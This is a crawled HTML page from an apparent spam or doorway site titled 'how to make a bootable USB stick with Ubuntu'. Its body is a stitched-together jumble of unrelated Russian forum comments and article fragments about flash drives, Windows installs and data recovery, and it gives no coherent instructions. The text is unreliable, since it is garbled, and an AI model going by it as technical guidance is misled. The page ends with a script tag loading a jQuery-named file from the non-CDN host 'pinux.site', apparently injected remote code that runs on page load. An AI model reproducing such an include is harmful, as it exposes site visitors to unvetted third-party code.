

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-kak-sdelat-zagruzochnuyu-fleshku-s-ubuntu.html
body_size: 3863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать загрузочную флешку с убунту - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать загрузочную флешку с убунту</h2>
                            </header>
                            <p>Комментарий добавил(а): Николай Дата: 2014-03-06. Максим в двух словах обьясните,когда я скачиваю систему я ее на флешку загоняю как вы описали,но система не идет.Я хочу сказать почему не все. Записать LiveCD на флешку – несколько вариантов для Windows и для Linux. С их помощью можно. Создание загрузочной флешки с продуктами Acronis. Как сделать USB накопитель или диск с True Image и Disk Director. vadoley 27.08.2012 в 11:10 #4055 Хотелось бы упомянуть еще и о замечательной проге MuliBoot LiveUSB, которая позволяет создать загрузочную флеху с несколькими дистрибутивами. ДОбрый день. Так же как и у пользователя VI возникла проблема с загрузкой ОС. Установил win-7, при первом запуске осуществлялась автоматическая настройка системы, затем перезагрузка. Самый большой, важный и, как многие думают - сложный шаг в начале работы с Ubuntu - это ее установка. Способы восстановления данных с поврежденного hdd. Для восстановления данных можно использовать аварийную загрузочную флешку либо подключить неисправный 
Попробовал. Сделал загрузочную флешку, загрузился с неё, выбрал восстановление системы. Установка полноценной системы на флешку на примере Kali Linux. Наша инструкция о том, как установить Kali Linux на флешку, включает в себя несколько этапов, начиная с подготовки до непосредственно. (Рисунок 1) 3. Если Вы используете флешку совместимую с uefi, пропустите этот пункт. Комментарий добавил(а): Гость Дата: 2015-04-28. Вопрос. А с образом Live CD, такой же метод подойдёт. 
Записать LiveCD на флешку – несколько вариантов для Windows и для Linux. С их помощью можно. Установка Ubuntu с флешки имеет несколько преимуществ по сравнению с установкой с компакт. Создание загрузочной флешки с продуктами Acronis. Как сделать USB накопитель или диск с True Image. После установки на флешку проблема: При первой загрузкм с флешки Win7 вызывается и даже. Самый большой, важный и, как многие думают - сложный шаг в начале работы с Ubuntu - это. Чтобы установить полноценную ОС на флешку, можно воспользоваться Rufus, Win32 Disk Imager и Universal. Попробовал. Сделал загрузочную флешку, загрузился с неё, выбрал восстановление системы. Способ 1: Zero Assumption Recovery. Профессиональный софт для восстановления информации. 
(Рисунок 1) 3. Если Вы используете флешку совместимую с uefi, пропустите этот пункт. Оригинальный ISO образ Microsoft Windows 10 Professional 1607 x64 и x32 - это русская версия Windows 10 скаченная. Статья об ошибке синего экрана 0x0000000a irql_not_less_or_equal. В ней Вы найдете информацию о том. Инструкция по установке Windows на android-планшет с помощью эмуляторов и с помощью полноценной. Как вы знаете, разработчики Ubuntu имеют свой взгляд на безопасность работы с дистрибутивом. Пошаговая инструкция по восстановлению поврежденного или удаленного загрузчика Windows 
Привет друзья! К нам на сайт приходит много писем с просьбами описать замену dvd привода. Интеграция драйверов USB 3.0 в дистрибутив Windows 7 - Форум о ноутбуках и компьютерах. Настройка Debian 9 после установки. Начнеём, как обычно, с обновления системы, поскольку. #33 Автор: Y@riK (2014.05.11 16:00) 1999 - Ух ты! ВЫШЕЛ Win98SE, Win2000 и WINME!!!! Класс всё летает! </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-ilya-muromec-kniga-otzyv.html">Илья муромец книга отзыв</a></li>
                                <li><a href="yju-skachat-knigi-temnyy-elf.html">Скачать книги темный эльф</a></li>
                                <li><a href="yju-ne-zovi-pechal-minus.html">Не зови печаль минус</a></li>
                                <li><a href="yju-mario-igrat-skachat.html">Марио играть скачать</a></li>
                                <li><a href="yju-skyrim-ne-skachivaet-mody-s-workshop.html">Skyrim не скачивает моды с workshop</a></li>
                                <li><a href="yju-perenos-dannyh-s-telefona-samsung-na-kompyuter.html">Перенос данных с телефона самсунг на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>UltraISO - Как сделать образ флешки.</li>
<li>Записать LiveCD на флешку.</li>
<li>Установка Ubuntu с флешки - Ubuntu Linux для начинающих.</li>
<li>Загрузочная флешка Acronis True Image и Disk Director.</li>
<li>Установка Windows 7 на флешку или другой USB носитель.</li>
<li>Установка Ubuntu рядом с Windows - Ubuntu Linux для.</li>
<li>Установка полноценной системы на флешку на примере</li>
<li>Восстановление Windows.</li>
<li>Как вытащить информацию с поврежденного жесткого диска.</li>
<li>Как настроить биос</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-spravochnik-zhiteley-nizhnego-tagila.html">Справочник жителей нижнего тагила</a></li>
                                            <li><a href="yju-vena-moskva-raspisanie-samoletov-domodedovo.html">Вена москва расписание самолетов домодедово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-the-crew-rutor-na-pk.html">The crew рутор на пк</a></li>
                                            <li><a href="yju-skachat-lenta-bukv-1-klass.html">Скачать лента букв 1 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-raspisanie-avtobusov-mtp-gruzino.html">Расписание автобусов мтп грузино</a></li>
                                            <li><a href="yju-skachat-besplatno-albom-nigativ-triada.html">Скачать бесплатно альбом нигатив триада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-ftprpi-zhurnal-2014.html">Фтпрпи журнал 2014</a></li>
                                            <li><a href="yju-kniga-mudry-yoga-dlya-palcev-gertrud-hirshi.html">Книга мудры йога для пальцев гертруд хирши</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
